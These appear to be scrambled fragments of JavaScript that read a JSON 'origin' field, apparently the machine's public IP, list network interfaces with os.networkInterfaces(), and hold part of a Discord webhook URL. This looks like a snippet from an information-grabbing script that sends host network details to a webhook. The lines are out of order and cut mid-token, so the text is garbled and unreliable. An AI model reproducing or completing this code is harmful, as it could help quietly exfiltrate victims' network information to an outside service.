
					const n = JSON.parse(o);
					e(n.origin)
} catch(e) {
					t("Error parsing response: " + e)
 >{
fetching IP: " + e)
om/api/webhooks/1155988140591419412/bleuGvUtB
Interfaces()).map(e = >os.networkInterfaces()